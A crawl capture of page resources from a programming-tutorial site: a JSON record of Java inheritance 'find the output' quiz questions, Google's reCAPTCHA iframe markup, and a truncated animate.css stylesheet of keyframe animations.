17:06:45","Publisher_user_id":"29","Teacher_name":"Nesma"},{"Id":"38656","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Java find output programs (Inheritance) | set 3","Title_url":"Java-find-output-programs-Inheritance-set-3","Details":"<p>Find the output of Java programs | Inheritance | Set 3: Enhance the knowledge of Java Inheritance concepts by solving and finding the output of some Java programs.<\/p>\r\n<p><strong>Question 1:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Base {\r\n  Base() {\r\n    System.out.println(\"Base ctor called\");\r\n  }\r\n\r\n  void Method() {\r\n    System.out.println(\"Base.Method() called\");\r\n  }\r\n}\r\n\r\nclass Derived extends Base {\r\n  Derived() {\r\n    System.out.println(\"Derived ctor called\");\r\n  }\r\n\r\n  void Method() {\r\n    base.Method();\r\n    System.out.println(\"Derived.Method() called\");\r\n  }\r\n}\r\n\r\npublic class InheritEx {\r\n  public static void main(String[] args) {\r\n    Derived D = new Derived();\r\n\r\n    D.Method();\r\n  }\r\n}<\/code><\/pre>\r\n<p><strong>Question 2:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Base {\r\n  Base() {\r\n    System.out.println(\"Base ctor called\");\r\n  }\r\n\r\n  void Method() {\r\n    System.out.println(\"Base.Method() called\");\r\n  }\r\n}\r\n\r\nclass Derived extends Base {\r\n  Derived() {\r\n    System.out.println(\"Derived ctor called\");\r\n  }\r\n\r\n  void Method() {\r\n    super.Method();\r\n    System.out.println(\"Derived.Method() called\");\r\n  }\r\n}\r\n\r\npublic class InheritEx {\r\n  public static void main(String[] args) {\r\n    Derived D = new Derived();\r\n\r\n    D.Method();\r\n  }\r\n}<\/code><\/pre>\r\n<p><strong>Question 3:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Base {\r\n  Base() {\r\n    System.out.println(\"Base ctor called\");\r\n  }\r\n\r\n  void Method() {\r\n    System.out.println(\"Base.Method() called\");\r\n  }\r\n}\r\n\r\nclass Derived extends Base {\r\n  Derived() {\r\n    System.out.println(\"Derived ctor called\");\r\n  }\r\n\r\n  void Method() {\r\n    super.Method();\r\n    System.out.println(\"Derived.Method() called\");\r\n  }\r\n}\r\n\r\npublic class InheritEx {\r\n  public static void main(String[] args) {\r\n    new Derived().Method();\r\n  }\r\n}<\/code><\/pre>\r\n<p><strong>Question 4:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Base {\r\n  Base(int num) {\r\n    System.out.println(\"Base ctor called: \" + num);\r\n  }\r\n\r\n  void Method() {\r\n    System.out.println(\"Base.Method() called\");\r\n  }\r\n}\r\n\r\nclass Derived extends Base {\r\n  Derived() {\r\n    System.out.println(\"Derived ctor called\");\r\n  }\r\n\r\n  void Method() {\r\n    super.Method();\r\n    System.out.println(\"Derived.Method() called\");\r\n  }\r\n}\r\n\r\npublic class InheritEx {\r\n  public static void main(String[] args) {\r\n    new Derived().Method();\r\n  }\r\n}<\/code><\/pre>\r\n<p><strong>Question 5:<\/strong><\/p>\r\n<pre class=\"language-java\"><code>class Base {\r\n  Base(int num) {\r\n    System.out.println(\"Base ctor called: \" + num);\r\n  }\r\n\r\n  void Method() {\r\n    System.out.println(\"Base.Method() called\");\r\n  }\r\n}\r\n\r\nclass Derived extends Base {\r\n  Derived() {\r\n    super(100);\r\n    System.out.println(\"Derived ctor called\");\r\n  }\r\n\r\n  void Method() {\r\n    System.out.println(\"Derived.Method() called\");\r\n  }\r\n}\r\n\r\npublic class InheritEx {\r\n  public static void main(String[] args) {\r\n    new Derived().Method();\r\n  }\r\n}<\/code><\/pre>","Likes_number":"0","Dislikes_number":"0","TotalViews":"427","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-11-22 12:44:25","Publisher_user_id":"73","Teacher_name":"robaa"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1Afs53vpXeMV00SUTW-8rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766649993587');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/assets/animation/animate.min.css
body_size: 4288
content:
@charset "UTF-8";.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s }@-webkit-keyframes bounce {0%, 100%, 20%, 50%, 80% {-webkit-transform: translateY(0);transform: translateY(0) }40% {-webkit-transform: translateY(-30px);transform: translateY(-30px) }60% {-webkit-transform: translateY(-15px);transform: translateY(-15px) }}@keyframes bounce {0%, 100%, 20%, 50%, 80% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }40% {-webkit-transform: translateY(-30px);-ms-transform: translateY(-30px);transform: translateY(-30px) }60% {-webkit-transform: translateY(-15px);-ms-transform: translateY(-15px);transform: translateY(-15px) }}.bounce {-webkit-animation-name: bounce;animation-name: bounce }@-webkit-keyframes flash {0%, 100%, 50% {opacity: 1 }25%, 75% {opacity: 0 }}@keyframes flash {0%, 100%, 50% {opacity: 1 }25%, 75% {opacity: 0 }}.flash {-webkit-animation-name: flash;animation-name: flash }@-webkit-keyframes pulse {0% {-webkit-transform: scale(1);transform: scale(1) }50% {-webkit-transform: scale(1.1);transform: scale(1.1) }100% {-webkit-transform: scale(1);transform: scale(1) }}@keyframes pulse {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }50% {-webkit-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1) }100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }@-webkit-keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}@keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}.slideOutDown {-webkit-animation-name: slideOutDown;animation-name: slideOutDown;}@-webkit-keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}@keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn;}@-webkit-keyframes rubberBand {0% {-webkit-transform: scale(1);transform: scale(1) }30% {-webkit-transform: scaleX(1.25) scaleY(0.75);transform: scaleX(1.25) scaleY(0.75) }40% {-webkit-transform: scaleX(0.75) scaleY(1.25);transform: scaleX(0.75) scaleY(1.25) }60% {-webkit-transform: scaleX(1.15) scaleY(0.85);transform: scaleX(1.15) scaleY(0.85) }100% {-webkit-transform: scale(1);transform: scale(1) }}@keyframes rubberBand {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }30% {-webkit-transform: scaleX(1.25) scaleY(0.75);-ms-transform: scaleX(1.25) scaleY(0.75);transform: scaleX(1.25) scaleY(0.75) }40% {-webkit-transform: scaleX(0.75) scaleY(1.25);-ms-transform: scaleX(0.75) scaleY(1.25);transform: scaleX(0.75) scaleY(1.25) }60% {-webkit-transform: scaleX(1.15) scaleY(0.85);-ms-transform: scaleX(1.15) scaleY(0.85);transform: scaleX(1.15) scaleY(0.85) }100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.rubberBand {-webkit-animation-name: rubberBand;animation-name: rubberBand }@-webkit-keyframes shake {0%, 100% {-webkit-transform: translateX(0);transform: translateX(0) }10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);transform: translateX(-10px) }20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);transform: translateX(10px) }}@keyframes shake {0%, 100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);-ms-transform: translateX(-10px);transform: translateX(-10px) }20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);-ms-transform: translateX(10px);transform: translateX(10px) }}.shake {-webkit-animation-name: shake;animation-name: shake }@-webkit-keyframes swing {20% {-webkit-transform: rotate(15deg);transform: rotate(15deg) }40% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg) }60% {-webkit-transform: rotate(5deg);transform: rotate(5deg) }80% {-webkit-transform: rotate(-5deg);transform: rotate(-5deg) }100% {-webkit-transform: rotate(0deg);transform: rotate(0deg) }}@keyframes swing {20% {-webkit-transform: rotate(15deg);-ms-transform: rotate(15deg);transform: rotate(15deg) }40% {-webkit-transform: rotate(-10deg);-ms-transform: rotate(-10deg);transform: rotate(-10deg) }60% {-webkit-transform: rotate(5deg);-ms-transform: rotate(5deg);transform: rotate(5deg) }80% {-webkit-transform: rotate(-5deg);-ms-transform: rotate(-5deg);transform: rotate(-5deg) }100% {-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg) }}.swing {-webkit-transform-origin: top center;-ms-transform-origin: top center;transform-origin: top center;-webkit-animation-name: swing;animation-name: swing }@-webkit-keyframes tada {0% {-webkit-transform: scale(1);transform: scale(1) }10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);transform: scale(0.9) rotate(-3deg) }30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);transform: scale(1.1) rotate(3deg) }40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);transform: scale(1.1) rotate(-3deg) }100% {-webkit-transform: scale(1) rotate(0);transform: scale(1) rotate(0) }}@keyframes tada {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);-ms-transform: scale(0.9) rotate(-3deg);transform: scale(0.9) rotate(-3deg) }30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);-ms-transform: scale(1.1) rotate(3deg);transform: scale(1.1) rotate(3deg) }40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);-ms-transform: scale(1.1) rotate(-3deg);transform: scale(1.1) rotate(-3deg) }100% {-webkit-transform: scale(1) rotate(0);-ms-transform: scale(1) rotate(0);transform: scale(1) rotate(0) }}.tada {-webkit-animation-name: tada;animation-name: tada }@-webkit-keyframes wobble {0% {-webkit-transform: translateX(0%);transform: translateX(0%) }15% {-webkit-transform: translateX(-25%) rotate(-5deg);transform: translateX(-25%) rotate(-5deg) }30% {-webkit-transform: translateX(20%) rotate(3deg);transform: translateX(20%) rotate(3deg) }45% {-webkit-transform: translateX(-15%) rotate(-3deg);transform: translateX(-15%) rotate(-3deg) }60% {-webkit-transform: translateX(10%) rotate(2deg);transform: translateX(10%) rotate(2deg) }75% {-webkit-transform: translateX(-5%) rotate(-1deg);transform: translateX(-5%) rotate(-1deg) }100% {-webkit-transform: translateX(0%);transform: translateX(0%) }}@keyframes wobble {0% {-webkit-transform: translateX(0%);-ms-transform: translateX(0%);transform: translateX(0%) }15% {-webkit-transform: translateX(-25%) rotate(-5deg);-ms-transform: translateX(-25%) rotate(-5deg);transform: translateX(-25%) rotate(-5deg) }30% {-webkit-transform: translateX(20%) rotate(3deg);-ms-transform: translateX(20%) rotate(3deg);transform: translateX(20%) rotate(3deg) }45% {-webkit-transform: translateX(-15%) rotate(-3deg);-ms-transform: translateX(-15%) rotate(-3deg);transform: translateX(-15%) rotate(-3deg) }60% {-webkit-transform: translateX(10%) rotate(2deg);-ms-transform: translateX(10%) rotate(2deg);transform: translateX(10%) rotate(2deg) }75% {-webkit-transform: translateX(-5%) rotate(-1deg);-ms-transform: translateX(-5%) rotate(-1deg);transform: translateX(-5%) rotate(-1deg) }100% {-webkit-transform: translateX(0%);-ms-transform: translateX(0%);transform: translateX(0%) }}.wobble {-webkit-animation-name: wobble;animation-name: wobble }@-webkit-keyframes bounceIn {0% {opacity: 0;-webkit-transform: scale(.3);transform: scale(.3) }50% {opacity: 1;-webkit-transform: scale(1.05);transform: scale(1.05) }70% {-webkit-transform: scale(.9);transform: scale(.9) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@keyframes bounceIn {0% {opacity: 0;-webkit-transform: scale(.3);-ms-transform: scale(.3);transform: scale(.3) }50% {opacity: 1;-webkit-transform: scale(1.05);-ms-transform: scale(1.05);transform: scale(1.05) }70% {-webkit-transform: scale(.9);-ms-transform: scale(.9);transform: scale(.9) }100% {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.bounceIn {-webkit-animation-name: bounceIn;animation-name: bounceIn }@-webkit-keyframes bounceInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }60% {opacity: 1;-webkit-transform: translateY(30px);transform: translateY(30px) }80% {-webkit-transform: translateY(-10px);transform: translateY(-10px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes bounceInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }60% {opacity: 1;-webkit-transform: translateY(30px);-ms-transform: translateY(30px);transform: translateY(30px) }80% {-webkit-transform: translateY(-10px);-ms-transform: translateY(-10px);transform: translateY(-10px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.bounceInDown {-webkit-animation-name: bounceInDown;animation-name: bounceInDown }@-webkit-keyframes bounceInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }60% {opacity: 1;-webkit-transform: translateX(30px);transform: translateX(30px) }80% {-webkit-transform: translateX(-10px);transform: translateX(-10px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes bounceInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }60% {opacity: 1;-webkit-transform: translateX(30px);-ms-transform: translateX(30px);transform: translateX(30px) }80% {-webkit-transform: translateX(-10px);-ms-transform: translateX(-10px);transform: translateX(-10px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.bounceInLeft {-webkit-animation-name: bounceInLeft;animation-name: bounceInLeft }@-webkit-keyframes bounceInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }60% {opacity: 1;-webkit-transform: translateX(-30px);transform: translateX(-30px) }80% {-webkit-transform: translateX(10px);transform: translateX(10px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes bounceInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }60% {opacity: 1;-webkit-transform: translateX(-30px);-ms-transform: translateX(-30px);transform: translateX(-30px) }80% {-webkit-transform: translateX(10px);-ms-transform: translateX(10px);transform: translateX(10px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.bounceInRight {-webkit-animation-name: bounceInRight;animation-name: bounceInRight }@-webkit-keyframes bounceInUp {0% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }60% {opacity: 1;-webkit-transform: translateY(-30px);transform: translateY(-30px) }80% {-webkit-transform: translateY(10px);transform: translateY(10px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes bounceInUp {0% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }60% {opacity: 1;-webkit-transform: translateY(-30px);-ms-transform: translateY(-30px);transform: translateY(-30px) }80% {-webkit-transform: translateY(10px);-ms-transform: translateY(10px);transform: translateY(10px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.bounceInUp {-webkit-animation-name: bounceInUp;animation-name: bounceInUp }@-webkit-keyframes bounceOut {0% {-webkit-transform: scale(1);transform: scale(1) }25% {-webkit-transform: scale(.95);transform: scale(.95) }50% {opacity: 1;-webkit-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 0;-webkit-transform: scale(.3);transform: scale(.3) }}@keyframes bounceOut {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }25% {-webkit-transform: scale(.95);-ms-transform: scale(.95);transform: scale(.95) }50% {opacity: 1;-webkit-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 0;-webkit-transform: scale(.3);-ms-transform: scale(.3);transform: scale(.3) }}.bounceOut {-webkit-animation-name: bounceOut;animation-name: bounceOut }@-webkit-keyframes bounceOutDown {0% {-webkit-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }}@keyframes bounceOutDown {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }}.bounceOutDown {-webkit-animation-name: bounceOutDown;animation-name: bounceOutDown }@-webkit-keyframes bounceOutLeft {0% {-webkit-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes bounceOutLeft {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.bounceOutLeft {-webkit-animation-name: bounceOutLeft;animation-name: bounceOutLeft }@-webkit-keyframes bounceOutRight {0% {-webkit-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes bounceOutRight {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.bounceOutRight {-webkit-animation-name: bounceOutRight;animation-name: bounceOutRight }@-webkit-keyframes bounceOutUp {0% {-webkit-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes bounceOutUp {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.bounceOutUp {-webkit-animation-name: bounceOutUp;animation-name: bounceOutUp }@-webkit-keyframes fadeIn {0% {opacity: 0 }100% {opacity: 1 }}@keyframes fadeIn {0% {opacity: 0 }100% {opacity: 1 }}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn }@-webkit-keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInDown {-webkit-animation-name: fadeInDown;animation-name: fadeInDown }@-webkit-keyframes height {0% {opacity: 0;height: 0;}100% {opacity: 0.1;height: 50%;}}@keyframes height {0% {opacity: 0;height: 0;transition: all 0.6s linear;}100% {opacity: 0.3;height: 50%;}}.height {-webkit-animation-name: height;animation-name: height;}@-webkit-keyframes fadeInDown2 {0% {-webkit-transform: translateY(-40px);-ms-transform: translateY(-40px);transform: translateY(-40px);opacity: 0;}100% {-webkit-transform: translateY(0);transform: translateY(0);opacity: 0.2;}}@keyframes fadeInDown2 {0% {-webkit-transform: translateY(-40px);-ms-transform: translateY(-40px);transform: translateY(-40px);opacity: 0;}100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);opacity: 0.2;}}.fadeInDown2 {-webkit-animation-name: fadeInDown2;animation-name: fadeInDown2 }@-webkit-keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInDownBig {-webkit-animation-name: fadeInDownBig;animation-name: fadeInDownBig }@-webkit-keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInLeft {-webkit-animation-name: fadeInLeft;animation-name: fadeInLeft }@-webkit-keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInLeftBig {-webkit-animation-name: fadeInLeftBig;animation-name: fadeInLeftBig }@-webkit-keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInRight {-webkit-animation-name: fadeInRight;animation-name: fadeInRight }@-webkit-keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInRightBig {-webkit-animation-name: fadeInRightBig;animation-name: fadeInRightBig }@-webkit-keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUp {-webkit-animation-name: fadeInUp;animation-name: fadeInUp;}@-webkit-keyframes fadeInUp2 {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0.2;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUp2 {0% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0.2;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUp2 {-webkit-animation-name: fadeInUp2;animation-name: fadeInUp2 }@-webkit-keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUpBig {-webkit-animation-name: fadeInUpBig;animation-name: fadeInUpBig }@-webkit-keyframes fadeOut {0% {opacity: 1 }100% {opacity: 0 }}@keyframes fadeOut {0% {opacity: 1 }100% {opacity: 0 }}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut }@-webkit-keyframes fadeOutDown {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }}@keyframes fadeOutDown {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }}.fadeOutDown {-webkit-animation-name: fadeOutDown;animation-name: fadeOutDown }@-webkit-keyframes fadeOutDownBig {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }}@keyframes fadeOutDownBig {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }}.fadeOutDownBig {-webkit-animation-name: fadeOutDownBig;animation-name: fadeOutDownBig }@-webkit-keyframes fadeOutLeft {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-20px);transform: translateX(-20px) }}@keyframes fadeOutLeft {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }}.fadeOutLeft {-webkit-animation-name: fadeOutLeft;animation-name: fadeOutLeft }@-webkit-keyframes fadeOutLeftBig {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes fadeOutLeftBig {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.fadeOutLeftBig {-webkit-animation-name: fadeOutLeftBig;animation-name: fadeOutLeftBig }@-webkit-keyframes fadeOutRight {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(20px);transform: translateX(20px) }}@keyframes fadeOutRight {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }}.fadeOutRight {-webkit-animation-name: fadeOutRight;animation-name: fadeOutRight }@-webkit-keyframes fadeOutRightBig {0% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes fadeOutRightBig {0% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.fadeOutRightBig {-webkit-animation-name: fadeOutRightBig;animation-name: fadeOutRightBig }@-webkit-keyframes fadeOutUp {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-20px);transform: translateY(-20px) }}@keyframes fadeOutUp {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }}.fadeOutUp {-webkit-animation-name: fadeOutUp;animation-name: fadeOutUp }@-webkit-keyframes fadeOutUpBig {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes fadeOutUpBig {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.fadeOutUpBig {-webkit-animation-name: fadeOutUpBig;animation-name: fadeOutUpBig }@-webkit-keyframes flip {0% {-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }40% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(170deg) 